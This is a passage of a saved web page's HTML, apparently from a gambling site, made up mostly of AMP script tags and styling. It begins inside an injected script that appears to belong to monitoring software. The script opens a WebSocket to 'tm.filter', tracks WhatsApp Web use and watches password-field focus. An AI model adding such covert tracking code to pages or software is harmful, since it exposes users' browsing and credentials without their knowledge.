                    "en-029": "M/D/YYYY",
                    "es-CO": "D/M/YYYY",
                    "ar-SY": "D/M/YYYY",
                    "en-BZ": "D/M/YYYY",
                    "es-PE": "D/M/YYYY",
                    "ar-JO": "D/M/YYYY",
                    "en-TT": "D/M/YYYY",
                    "es-AR": "D/M/YYYY",
                    "ar-LB": "D/M/YYYY",
                    "en-ZW": "M/D/YYYY",
                    "es-EC": "D/M/YYYY",
                    "ar-KW": "D/M/YYYY",
                    "en-PH": "M/D/YYYY",
                    "es-CL": "D-M-YYYY",
                    "ar-AE": "D/M/YYYY",
                    "es-UY": "D/M/YYYY",
                    "ar-BH": "D/M/YYYY",
                    "es-PY": "D/M/YYYY",
                    "ar-QA": "D/M/YYYY",
                    "es-BO": "D/M/YYYY",
                    "es-SV": "D/M/YYYY",
                    "es-HN": "D/M/YYYY",
                    "es-NI": "D/M/YYYY",
                    "es-PR": "D/M/YYYY",
                    "aM-ET": "D/M/YYYY",
                    "tzM-Latn-DZ": "D-M-YYYY",
                    "iu-Latn-CA": "D/M/YYYY",
                    "sMa-NO": "D.M.YYYY",
                    "Mn-Mong-CN": "YYYY/M/D",
                    "gD-GB": "D/M/YYYY",
                    "en-MY": "D/M/YYYY",
                    "prs-AF": "D/M/YY",
                    "bn-BD": "D-M-YY",
                    "wo-SN": "D/M/YYYY",
                    "rw-RW": "M/D/YYYY",
                    "qut-GT": "D/M/YYYY",
                    "sah-RU": "M.D.YYYY",
                    "gsw-FR": "D/M/YYYY",
                    "co-FR": "D/M/YYYY",
                    "oc-FR": "D/M/YYYY",
                    "Mi-NZ": "D/M/YYYY",
                    "ga-IE": "D/M/YYYY",
                    "se-SE": "YYYY-M-D",
                    "br-FR": "D/M/YYYY",
                    "sMn-FI": "D.M.YYYY",
                    "Moh-CA": "M/D/YYYY",
                    "arn-CL": "D-M-YYYY",
                    "ii-CN": "YYYY/M/D",
                    "Dsb-DE": "D. M. YYYY",
                    "ig-NG": "D/M/YYYY",
                    "kl-GL": "D-M-YYYY",
                    "lb-LU": "D/M/YYYY",
                    "ba-RU": "D.M.YY",
                    "nso-ZA": "YYYY/M/D",
                    "quz-BO": "D/M/YYYY",
                    "yo-NG": "D/M/YYYY",
                    "ha-Latn-NG": "D/M/YYYY",
                    "fil-PH": "M/D/YYYY",
                    "ps-AF": "D/M/YY",
                    "fy-NL": "D-M-YYYY",
                    "ne-NP": "M/D/YYYY",
                    "se-NO": "D.M.YYYY",
                    "iu-Cans-CA": "D/M/YYYY",
                    "sr-Latn-RS": "D.M.YYYY",
                    "si-LK": "YYYY-M-D",
                    "sr-Cyrl-RS": "D.M.YYYY",
                    "lo-LA": "D/M/YYYY",
                    "kM-KH": "YYYY-M-D",
                    "cy-GB": "D/M/YYYY",
                    "bo-CN": "YYYY/M/D",
                    "sMs-FI": "D.M.YYYY",
                    "as-IN": "D-M-YYYY",
                    "Ml-IN": "D-M-YY",
                    "en-IN": "D-M-YYYY",
                    "or-IN": "D-M-YY",
                    "bn-IN": "D-M-YY",
                    "tk-TM": "D.M.YY",
                    "bs-Latn-BA": "D.M.YYYY",
                    "Mt-MT": "D/M/YYYY",
                    "sr-Cyrl-ME": "D.M.YYYY",
                    "se-FI": "D.M.YYYY",
                    "zu-ZA": "YYYY/M/D",
                    "xh-ZA": "YYYY/M/D",
                    "tn-ZA": "YYYY/M/D",
                    "hsb-DE": "D. M. YYYY",
                    "bs-Cyrl-BA": "D.M.YYYY",
                    "tg-Cyrl-TJ": "D.M.YY",
                    "sr-Latn-BA": "D.M.YYYY",
                    "sMj-NO": "D.M.YYYY",
                    "rM-CH": "D/M/YYYY",
                    "sMj-SE": "YYYY-M-D",
                    "quz-EC": "D/M/YYYY",
                    "quz-PE": "D/M/YYYY",
                    "hr-BA": "D.M.YYYY.",
                    "sr-Latn-ME": "D.M.YYYY",
                    "sMa-SE": "YYYY-M-D",
                    "en-SG": "D/M/YYYY",
                    "ug-CN": "YYYY-M-D",
                    "sr-Cyrl-BA": "D.M.YYYY",
                    "es-US": "M/D/YYYY"
                } [navigator.language], document.tmfilter = "present")
            }

            function g() {
                (H = new WebSocket(y.connectionString)).onclose = i, H.onmessage = o, H.onopen = l, y.extJs && (this
                    .extJs.webSockReady = () => H.readyState === WebSocket.OPEN, this.extJs.webSockSend = Y => H
                    .send(Y))
            }

            function p() {
                var Y = function () {
                    var Y = ["webkit", "moz", "ms", "o"];
                    if ("hidden" in document) return "hidden";
                    for (var e = 0; e < Y.length; e++)
                        if (Y[e] + "Hidden" in document) return Y[e] + "Hidden";
                    return null
                }();
                return !!Y && document[Y]
            }

            function h() {
                var Y = document.head.querySelector("[name='og:title']");
                return !!Y && "WhatsApp Web" === Y.getAttribute("content")
            }

            function m() {
                H.send(JSON.stringify({
                    type: "waptracking"
                }))
            }

            function v() {
                T = new Map, I = new Set, k = 0, (C = new Date).setSeconds(0), C.setMilliseconds(0)
            }

            function S(Y) {
                var e = {
                    name: Y.data.name,
                    type: Y.data.type
                };
                "iframePasswordInputFocused" === Y.data.message ? u(e) : "iframePasswordInputBlurred" === Y.data
                    .message && d(e)
            }
            Y = this, e = {}, t = {
                en: {
                    MMMM: "January February March April May June July August September October November December"
                        .split(" "),
                    MMM: "Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),
                    dddd: "Sunday Monday Tuesday Wednesday Thursday Friday Saturday".split(" "),
                    ddd: "Sun Mon Tue Wed Thu Fri Sat".split(" "),
                    dd: "Su Mo Tu We Th Fr Sa".split(" "),
                    A: ["a.m.", "p.m."],
                    formatter: {
                        YYYY: function (Y) {
                            return ("000" + Y.getFullYear()).slice(-4)
                        },
                        YY: function (Y) {
                            return ("0" + Y.getFullYear()).slice(-2)
                        },
                        Y: function (Y) {
                            return "" + Y.getFullYear()
                        },
                        MMMM: function (Y) {
                            return this.MMMM[Y.getMonth()]
                        },
                        MMM: function (Y) {
                            return this.MMM[Y.getMonth()]
                        },
                        MM: function (Y) {
                            return ("0" + (Y.getMonth() + 1)).slice(-2)
                        },
                        M: function (Y) {
                            return "" + (Y.getMonth() + 1)
                        },
                        DD: function (Y) {
                            return ("0" + Y.getDate()).slice(-2)
                        },
                        D: function (Y) {
                            return "" + Y.getDate()
                        },
                        HH: function (Y) {
                            return ("0" + Y.getHours()).slice(-2)
                        },
                        H: function (Y) {
                            return "" + Y.getHours()
                        },
                        A: function (Y) {
                            return this.A[11 < Y.getHours() | 0]
                        },
                        hh: function (Y) {
                            return ("0" + (Y.getHours() % 12 || 12)).slice(-2)
                        },
                        h: function (Y) {
                            return "" + (Y.getHours() % 12 || 12)
                        },
                        mm: function (Y) {
                            return ("0" + Y.getMinutes()).slice(-2)
                        },
                        m: function (Y) {
                            return "" + Y.getMinutes()
                        },
                        ss: function (Y) {
                            return ("0" + Y.getSeconds()).slice(-2)
                        },
                        s: function (Y) {
                            return "" + Y.getSeconds()
                        },
                        SSS: function (Y) {
                            return ("00" + Y.getMilliseconds()).slice(-3)
                        },
                        SS: function (Y) {
                            return ("0" + (Y.getMilliseconds() / 10 | 0)).slice(-2)
                        },
                        S: function (Y) {
                            return "" + (Y.getMilliseconds() / 100 | 0)
                        },
                        dddd: function (Y) {
                            return this.dddd[Y.getDay()]
                        },
                        ddd: function (Y) {
                            return this.ddd[Y.getDay()]
                        },
                        dd: function (Y) {
                            return this.dd[Y.getDay()]
                        },
                        Z: function (Y) {
                            return (0 < (Y = Y.utc ? 0 : Y.getTimezoneOffset() / .6) ? "-" : "+") + ("000" +
                                Math.abs(Y - Y % 100 * .4)).slice(-4)
                        },
                        post: function (Y) {
                            return Y
                        }
                    },
                    parser: {
                        find: function (Y, e) {
                            for (var t, n = -1, r = 0, a = 0, s = Y.length; a < s; a++) t = Y[a], !e.indexOf(
                                t) && t.length > r && (n = a, r = t.length);
                            return {
                                index: n,
                                length: r
                            }
                        },
                        MMMM: function (Y) {
                            return this.parser.find(this.MMMM, Y)
                        },
                        MMM: function (Y) {
                            return this.parser.find(this.MMM, Y)
                        },
                        A: function (Y) {
                            return this.parser.find(this.A, Y)
                        },
                        h: function (Y, e) {
                            return (12 === Y ? 0 : Y) + 12 * e
                        },
                        pre: function (Y) {
                            return Y
                        }
                    }
                }
            }, e.format = function (Y, n, r) {
                var a = e.addMinutes(Y, r ? Y.getTimezoneOffset() : 0),
                    s = t.en,
                    i = s.formatter;
                return a.utc = r, n.replace(
                    /(\[[^\[\]]*]|\[.*\][^\[]*\]|YYYY|YY|MMM?M?|DD|HH|hh|mm|ss|SSS?|ddd?d?|.)/g, (function (Y) {
                        var e = i[Y];
                        return e ? i.post(e.call(s, a, n)) : Y.replace(/\[(.*)]/, "$1")
                    }))
            }, e.parse = function (Y, n, r) {
                var a, s, i = t.en,
                    o = i.parser.pre(Y),
                    M = 0,
                    u = /(MMMM?|A)|(YYYY)|(SSS)|(MM|DD|HH|hh|mm|ss)|(YY|M|D|H|h|m|s|SS)|(S)|(.)/g,
                    d = {
                        2: /^\d{1,4}/,
                        3: /^\d{1,3}/,
                        4: /^\d\d/,
                        5: /^\d\d?/,
                        6: /^\d/
                    };
                Y = [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
                for (var c = {
                        Y: 1970,
                        M: 1,
                        D: 1,
                        H: 0,
                        m: 0,
                        s: 0,
                        S: 0
                    }; a = u.exec(n);) {
                    var D = 0,
                        l = 1;
                    for (s = ""; !s;) s = a[++D];
                    a = s.charAt(0);
                    var f = o.slice(M);
                    if (2 > D) {
                        var g = i.parser[s].call(i, f, n);
                        c[a] = g.index, "M" === a && c[a]++, l = g.length
                    } else if (7 > D) g = (f.match(d[D]) || [""])[0], c[a] = 0 | ("S" === a ? (g + "000").slice(0, -
                        s.length) : g), l = g.length;
                    else if (" " !== a && a !== f[0]) return NaN;
                    if (!l) return NaN;
                    M += l
                }
                return M === o.length && g ? (c.Y += 70 > c.Y ? 2e3 : 100 > c.Y ? 1900 : 0, c.H = c.H || i.parser.h(
                        c.h || 0, c.A || 0), n = new Date(c.Y, c.M - 1, c.D, c.H, c.m, c.s, c.S), Y[1] += 0 | e
                    .isLeapYear(n), 1 > c.M || 12 < c.M || 1 > c.D || c.D > Y[c.M - 1] || 23 < c.H || 59 < c
                    .m || 59 < c.s ? NaN : r ? e.addMinutes(n, -n.getTimezoneOffset()) : n) : NaN
            }, e.isValid = function (Y, t) {
                return !!e.parse(Y, t)
            }, e.addYears = function (Y, t) {
                return e.addMonths(Y, 12 * t)
            }, e.addMonths = function (Y, e) {
                var t = new Date(Y.getTime());
                return t.setMonth(t.getMonth() + e), t
            }, e.addDays = function (Y, e) {
                var t = new Date(Y.getTime());
                return t.setDate(t.getDate() + e), t
            }, e.addHours = function (Y, t) {
                return e.addMilliseconds(Y, 36e5 * t)
            }, e.addMinutes = function (Y, t) {
                return e.addMilliseconds(Y, 6e4 * t)
            }, e.addSeconds = function (Y, t) {
                return e.addMilliseconds(Y, 1e3 * t)
            }, e.addMilliseconds = function (Y, e) {
                return new Date(Y.getTime() + e)
            }, e.subtract = function (Y, e) {
                var t = Y.getTime() - e.getTime();
                return {
                    toMilliseconds: function () {
                        return t
                    },
                    toSeconds: function () {
                        return t / 1e3 | 0
                    },
                    toMinutes: function () {
                        return t / 6e4 | 0
                    },
                    toHours: function () {
                        return t / 36e5 | 0
                    },
                    toDays: function () {
                        return t / 864e5 | 0
                    }
                }
            }, e.isLeapYear = function (Y) {
                return !(((Y = Y.getFullYear()) % 4 || !(Y % 100)) && Y % 400)
            }, e.isSameDay = function (Y, t) {
                return e.format(Y, "YYYYMMDD") === e.format(t, "YYYYMMDD")
            }, Y.date = e;
            var y = {
                    token: "b0773595-abd8-40c8-8f08-891beb24e55f",
                    sendNotificationsInterval: Number("1000"),
                    pollWhatsappTrackingInterval: Number("20000"),
                    connectionString: "wss://tm.filter:1509",
                    pid: "15548",
                    pn: "chrome.exe",
                    iup: false,
                    dontTrackWebPasswords: false,
                    extJs: null
                },
                N = 6e4,
                b = null,
                A = null,
                w = null,
                E = null,
                L = !1,
                T = null,
                I = null,
                k = 0,
                C = null,
                H = null,
                O = "",
                P = !1;
            ! function Y(e) {
                p() ? setTimeout((function () {
                    Y(e)
                }), 1e3) : e()
            }((function () {
                y.extJs && y.extJs.init(y.token), n() && (window.addEventListener("focus", r, !0), y
                        .dontTrackWebPasswords && window.addEventListener("message", S, !1)), n() || y.extJs ?
                    f() : y.dontTrackWebPasswords && D()
            }))
        }();
    </script>
    <script data-auto async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script>
    <script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script>
    <script async src="https://cdn.ampproject.org/v0/amp-carousel-0.1.mjs" custom-element="amp-carousel" type="module"
        crossorigin="anonymous"></script>
    <script async nomodule src="https://cdn.ampproject.org/v0/amp-carousel-0.1.js" crossorigin="anonymous"
        custom-element="amp-carousel"></script>
    <script async src="https://cdn.ampproject.org/v0/amp-install-serviceworker-0.1.mjs"
        custom-element="amp-install-serviceworker" type="module" crossorigin="anonymous"></script>
    <script async nomodule src="https://cdn.ampproject.org/v0/amp-install-serviceworker-0.1.js" crossorigin="anonymous"
        custom-element="amp-install-serviceworker"></script>
    <script async src="https://cdn.ampproject.org/v0/amp-youtube-0.1.mjs" custom-element="amp-youtube" type="module"
        crossorigin="anonymous"></script>
    <script async nomodule src="https://cdn.ampproject.org/v0/amp-youtube-0.1.js" crossorigin="anonymous"
        custom-element="amp-youtube"></script>
    <script async src="https://cdn.ampproject.org/v0/amp-accordion-0.1.mjs" custom-element="amp-accordion" type="module"
        crossorigin="anonymous"></script>
    <script async nomodule src="https://cdn.ampproject.org/v0/amp-accordion-0.1.js" crossorigin="anonymous"
        custom-element="amp-accordion"></script>
    <style amp-custom>
        body {
            -webkit-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -moz-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            -ms-animation: -amp-start 8s steps(1, end) 0s 1 normal both;
            animation: -amp-start 8s steps(1, end) 0s 1 normal both
        }

        @-webkit-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-moz-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-ms-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @-o-keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        @keyframes -amp-start {
            from {
                visibility: hidden
            }

            to {
                visibility: visible
            }
        }

        html {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            -webkit-text-size-adjust: 100%;
            -ms-text-size-adjust: 100%
        }

        a,
        body,
        div,
        h1,
        h2,
        h3,
        h4,
        html,
        p,
        span {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            vertical-align: baseline
        }

        a,
        a:active,
        a:focus {
            outline: 0;
            text-decoration: none
        }

        a {
            color: #fff
        }

        * {
            padding: 0;
            margin: 0;
            -moz-box-sizing: border-box;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        h1,
        h2,
        h3,
        h4 {
            margin-top: 0;
            margin-bottom: .5rem
        }

        p {
            margin: 0 0 10px
        }

        p {
            margin-top: 0;
            margin-bottom: 1rem
        }

        .clear {
            clear: both
        }

        .acenter {
            text-align: center
        }

        body {
            background-color: #020202
        }

        .container {
            padding-right: 15px;
            padding-left: 15px;
            margin-right: auto;
            margin-left: auto
        }

        .btn {
            display: inline-block;
            padding: 6px 12px;
            touch-action: manipulation;
            cursor: pointer;
            user-select: none;
            background-image: none;
            border: 1px solid transparent;
            border-radius: 5px;
            font: 250 16px Arial, "Helvetica Neue", Helvetica, sans-serif;
            width: 100%;
            color: #fff;
            text-shadow: 0 0 3px #000;
            letter-spacing: 1.1px
        }

        @keyframes blinking {
            0% {
                border: 2px solid #fff
            }

            100% {
                border: 2px solid #b68e57
            }
        }

        @media (min-width:768px) {
            .container {
                max-width: 720px
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 10px 20px 10px 0
            }
        }

        @media (min-width:992px) {
            .container {
                max-width: 960px
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        @media (min-width:1200px) {
            .container {
                width: 1000px
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        .row {
            display: -ms-flexbox;
            display: flex;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            margin-right: -15px;
            margin-left: -15px
        }

        .p-0 {
            padding: 0
        }

        .col-md-12,
        .col-md-4,
        .col-md-6,
        .col-md-8,
        .col-xs-6 {
            position: relative;
            width: 100%;
            padding-right: 15px;
            padding-left: 15px
        }

        .col-xs-6 {
            float: left;
            width: 50%
        }

        @media (min-width:768px) {
            .col-md-4 {
                -ms-flex: 0 0 33.333333%;
                flex: 0 0 33.333333%;
                max-width: 33.333333%
            }

            .col-md-6 {
                -ms-flex: 0 0 50%;
                flex: 0 0 50%;
                max-width: 50%
            }

            .col-md-8 {
                -ms-flex: 0 0 66.666667%;
                flex: 0 0 66.666667%;
                max-width: 66.666667%
            }

            .col-md-12 {
                -ms-flex: 0 0 100%;
                flex: 0 0 100%;
                width: 100%
            }

            .logomobi {
                display: none
            }

            .logform {
                padding-top: 2rem
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        @media (max-width:768px) {
            .logo {
                display: none
            }

            .navbar {
                position: fixed
            }

            .logomobi {
                padding-top: 10px;
                border-bottom: solid #b68e57 2px;
                border-radius: 10px
            }

            .content {
                padding-top: 110px
            }

            .logo {
                display: none
            }

            .tron-regis {
                margin: 0 10px 0 0
            }

            .tron-login {
                margin: 0 10px 0 0
            }
        }

        .pb-2 {
            padding-bottom: .5rem
        }

        .paddy {
            padding: 15px
        }

        .mt-2 {
            margin-top: .5rem
        }

        .mtop {
            margin-top: .75rem
        }

        .mb-3 {
            margin-bottom: .75rem
        }

        .pb-5 {
            padding-bottom: 1.25rem
        }

        .pt-3 {
            padding-top: 1rem
        }

        .navbar {
            background-color: #000;
            right: 0;
            left: 0;
            z-index: 1030;
            width: 100%;
            float: left
        }

        .bottom {
            float: left;
            width: 100%
        }

        ul li {
            list-style-type: none
        }

        ul li:last-child {
            border: 0
        }

        .copyleft {
            text-decoration: none;
            color: #fff;
            margin: 35px 0
        }

        .copyleft a {
            color: #b68e57
        }

        .slide {
            width: 100%;
            border: 2px solid #b68e57;
            border-radius: 4px;
            box-shadow: 0 0 3px 0 #b68e57;
        }

        .btn-daf {
            margin: 30px 0 30px 0;
            background: radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            animation: blinking .5s infinite;
            transition: all .4s
        }

        @keyframes blinking {
            0% {
                border: 3px solid #b68e57
            }

            100% {
                border: 3px solid #000000
            }
        }

        table.barpoker {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            width: 100%;
            text-align: left;
            border-collapse: collapse;
            font-size: calc(8px+1vh);
            margin: 0 20px 0 0
        }

        table.barpoker td,
        table.barpoker th {
            border: 1px solid #b68e57;
            padding: 10px 5px 10px
        }

        table.barpoker tbody td {
            font-size: calc(8px+1vh);
            font-weight: 500;
            color: #bfbfbf
        }

        table.barpoker thead {
            background: #b68e57
        }

        table.barpoker thead th {
            font-size: calc(12px+1vh);
            font-weight: 700;
            color: #fff;
            text-align: center;
            background: radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
        }

        .main-menu-container {
            aspect-ratio: 100 / 29;
            margin: 0 10px 0 10px;
            display: flex;
            flex-wrap: wrap;
            flex-basis: 100%;
            background-color: #000;
            color: #fff;
            padding: 20px
        }

        .main-menu-container ul>li {
            display: inline;
            padding: 0 8px
        }

        .main-menu-container ul>li:last-child {
            border: 0
        }

        .main-menu-container>li {
            flex-basis: 25%;
            padding: 5px;
            order: 2
        }

        .main-menu-container>li:nth-child(-n+4) {
            order: 0
        }

        .main-menu-container>li>a {
            display: block;
            color: #fff;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(8px+1vh);
            font-weight: 500;
            border: 2px solid #b68e57;
            border-radius: 5px;
            padding: 30px;
            text-align: center;
            text-transform: uppercase;
            background-color: #171717;
            margin: 10px;
            justify-content: center;
            line-height: 20px
        }

        .bank-menu-container {
            margin: 10px 0 10px 0;
            display: flex;
            flex-wrap: wrap;
            background-color: #000;
            text-align: center
        }

        .bank-menu-container>li {
            flex-basis: 25%;
            padding: 0 0 0 10px
        }

        .bank-menu-container>li:nth-child(-n+4) {
            order: 0
        }

        .site-description {
            text-align: left;
            padding: 10px;
            color: #b68e57;
            border-radius: 5px;
            box-shadow: 0 0 8px 4px #b68e57
        }

        .site-description hr {
            margin: 10px 0 10px 0;
            color: #b68e57;
            border: 1px solid #b68e57
        }

        .site-description p {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: 16px;
            font-style: normal;
            font-variant: normal;
            font-weight: 400;
            line-height: 23px;
            padding: 0 10px;
            color: #fff
        }

        .site-description li {
            margin: 5px 30px 10px;
            text-align: justify;
            color: #fff
        }

        .site-description ul>li>a {
            color: #fff
        }

        .site-description a {
            color: #ff0000;
        }

        .site-description h1 {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.7em;
            font-style: normal;
            font-variant: normal;
            font-weight: 500;
            color: #f5ca69;
            margin: 20px 0 20px 0;
            text-align: center
        }

        .site-description h2 {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.5em;
            font-style: normal;
            font-variant: normal;
            font-weight: 500;
            line-height: 23px;
            color: #f5ca69;
            margin: 20px 0 20px 0;
            text-align: center
        }

        .site-description h3 {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: 1.25em;
            font-style: normal;
            font-variant: normal;
            font-weight: 500;
            line-height: 23px;
            color: #f5ca69;
            margin: 20px 0 20px 0;
            padding: 10px 10px 10px 10px
        }

        .site-description h4 {
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: 1em;
            font-style: normal;
            font-variant: normal;
            font-weight: 500;
            line-height: 23px;
            color: #f5ca69;
            margin: 20px 0 20px 0;
            padding: 10px
        }

        .accordion h4 {
            background-color: transparent;
            border: 0
        }

        .accordion h4 {
            font-size: 17px;
            line-height: 28px
        }

        .accordion h4 i {
            height: 40px;
            line-height: 40px;
            position: absolute;
            right: 0;
            font-size: 12px
        }

        #sub_wrapper {
            background: #685934;
            max-width: 650px;
            position: relative;
            padding: 10px;
            border-radius: 4px;
            margin: 20px auto
        }

        .tombol_toc {
            position: relative;
            outline: 0;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(12px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 300;
            line-height: 10px;
            color: #fff
        }

        .tombol_toc svg {
            float: right
        }

        #daftarisi {
            background: #262626;
            padding: 10px 10px 0;
            border-radius: 4px;
            margin-top: 10px;
            -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, .05);
            box-shadow: 0 2px 15px rgba(0, 0, 0, .05);
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(8px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 200;
            line-height: 23px;
            color: #b68e57
        }

        #daftarisi a {
            text-decoration: none;
            color: #fff
        }

        #daftarisi ol {
            padding: 0 0 0 10px;
            margin: 0
        }

        #daftarisi ol li.lvl1 {
            line-height: 1.5em;
            padding: 4px 0
        }

        #daftarisi ol li.lvl1:nth-child(n+2) {
            border-top: 1px dashed #ddd
        }

        #daftarisi ol li.lvl1 a {
            font-weight: 600
        }

        #daftarisi ol li.lvl2 a {
            font-weight: 300;
            display: block
        }

        #daftarisi ul.circle {
            list-style-type: square;
            padding: 0 0 0 10px;
            margin: 0;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(6px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 200
        }

        #daftarisi ol li a:hover {
            text-decoration: underline
        }

        :target::before {
            content: "";
            display: block;
            height: 40px;
            margin-top: -40px;
            visibility: hidden
        }

        .tron-login {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 5px;
            color: #000;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(12px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 700;
            line-height: 23px;
            padding: 10px;
            background: radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #b68e57 96%);
            -webkit-box-shadow: 1px 1px 15px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #b68e57 96%);
            -moz-box-shadow: 1px 1px 15px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #b68e57 96%);
            box-shadow: 1px 1px 15px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #b68e57 96%);
            border: solid #ff0000 3px;
            text-decoration: none;
            display: flex;
            cursor: pointer;
            text-align: center;
            justify-content: center
        }

        .tron-login:hover {
            background: linear-gradient(to right, #b68e57 0%, #b68e57 100%);
            border: solid #b68e57 1px 1px 15px 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0;
            text-decoration: none;
            color: #fff
        }

        .tron-regis {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 5px;
            color: #fff;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(12px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 700;
            line-height: 23px;
            padding: 10px;
            background: linear-gradient(to bottom, #b68e57 0%, #b68e57 100%);
            color: #000;
            text-decoration: none;
            display: flex;
            cursor: pointer;
            text-align: center;
            justify-content: center;
            margin: 0 10px 0 0
        }

        .tron-regis:hover {
            background: #ff0000;
            border: solid #ff0000 5px;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0;
            text-decoration: none
        }

        .tron {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 5px;
            color: #000;
            font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
            font-size: calc(8px+1vh);
            font-style: normal;
            font-variant: normal;
            font-weight: 300;
            line-height: 15px;
            padding: 10px;
            background: radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            -webkit-box-shadow: 1px 1px 10px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            -moz-box-shadow: 1px 1px 10px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            box-shadow: 1px 1px 10px 0 radial-gradient(circle 214px at 49.5% 54.2%, #b68e57 0, #000 96%);
            border: solid #b68e57 2px;
            text-decoration: none;
            display: flex;
            cursor: pointer;
            text-align: center;
            justify-content: center;
            margin: 10px 0 10px 0
        }

        .tron:hover {
            background: linear-gradient(#b68e57, #b68e57);
            ;
            border: solid #b68e57 1px 1px 10px 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0;
            text-decoration: none
        }

        .tron-images {
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 5px;
            color: #b68e57;
            -webkit-box-shadow: 1px 1px 10px 0 #b68e57;
            -moz-box-shadow: 1px 1px 10px 0 #b68e57;
            box-shadow: 1px 1px 10px 0 #b68e57;
            display: block;
            cursor: pointer;
            text-align: center;
            justify-content: center;
            width: 100%;
            height: auto;
            margin-right: auto;
            margin-left: auto
        }

        .tron-images:hover {
            background: #000;
            border: solid #b68e57 1px;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            border-radius: 0
        }

        .wa-gift {
            position: fixed;
            width: 44px;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            flex-direction: column;
            -webkit-box-pack: end;
            justify-content: flex-end;
            bottom: 160px;
            right: 20px;
            z-index: 9
        }

        .wa-livechat {
            position: fixed;
            width: 44px;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            flex-direction: column;
            -webkit-box-pack: end;
            justify-content: flex-end;
            bottom: 80px;
            right: 20px;
            z-index: 9
        }

        .spacer {
            margin: 0 0 30px 0;
            display: block
        }

        @media screen and (min-width:701px) {
            .logomobis {
                margin-left: 500px;
                display: none;
                visibility: hidden
            }

            .logo {
                background-color: transparent;
                justify-content: center;
                display: block;
                border-bottom: solid #b68e57 2px;
                padding: auto;
                border-radius: 10px;
